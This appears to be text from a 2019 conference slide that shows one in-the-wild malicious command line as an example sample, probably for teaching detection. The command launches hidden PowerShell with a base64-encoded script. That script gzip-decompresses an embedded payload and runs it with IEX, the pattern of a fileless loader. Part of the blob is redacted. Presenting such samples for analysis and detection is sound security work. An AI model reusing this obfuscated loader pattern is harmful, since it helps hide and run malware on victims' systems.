 $itwExampleArr[5].CommandLine
%COMSPEC% /b /c start /b /min powershell -nop -w hidden -encodedcommand
JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbA
EMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACIASAA0AHMASQ
BBAEEAQQBBAEEAQQBBAEEAQQBLADEAVwBiAFgAUABhAE8AQgBEACsASABIADYARgBQAG0AVABHADkAaABRAG8
AQwBXAGsAYQBlAHAATwBaADgAbwA0ADUASQBDAFEAbQBDAFMAMQBsAEcAQwBIAEwAWQBEAEEAVwBTAEwATABC
AGEAZgB2AGYAYgAyAFYAagBTAGkALwBKAFgAVwBiAHUATQBzAE4ARQBsAG4AWgBYAHUAOAA4ACsAdQB5AHUAT
AB5AHAAdwBsAHUAVQB0AGsAbAA5AGsAVQA1AFIANABvAEYAeQA3AHoAMABYAGsAbQBjADEAcABqAHAAawBUAF
gANgBMAE8AVwBjAFEASwBmAFMATABXAHQARgBwAE0AWgBsAFoATQAxAFoAMgBTAEMAYgBaAHQAVABJAGQARAA
zAHoARQBrAGYAYwA3AHgAQwArAG0AbQBJACsAVwBUAEYANwBNAEMAagBXAFIAUgAvAEsARQBGAHEAQgA1AHcA
YQBKAHkAZQBaAGsAMwBnAHIAOABBAFYAMgA2AE0AVABIADAAZwAzAHAAWgBFAFgAbABuAE4AawBDAEwAdABKA
EgANQBmAFcANgB4AGwAYgBZADkAYwBlAGYAUABsAFUARAB6AHEAawB2AGsAKwA5ADgAawA4AHEAeQBFAEgAUQ
AxADkAVgB3AHEAZABBAFAAOQBRAEkAOQB6AHkAbQBuAHUAWgByAHEAZwBSAEsATAB2ADYASABTAFMAYgAzAHA
AcwBpAHIAMgA5AFcARgBUAEYAWgBBADQAQgBsAFgAMQBiAG4AWABVAFkAdwBTAHEAQwB2AEwAWAAyAFgASwBs
AHIAMwA3ADUAcAB4AGkAaAAzAE4AcwA3AFgA <REDACTED> SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZ
QBjAHQAIABJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkAGUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE
8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBHAHoAaQBwAFMAdAByAGUAYQBtACgAJABzACwAWwBJAE8ALgB
DAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ATQBvAGQAZQBdADoAOgBEAGUA
YwBvAG0AcAByAGUAcwBzACkAKQApAC4AUgBlAGEAZABUAG8ARQBuAGQAKAApADsA
Sp4rkCon 2019
 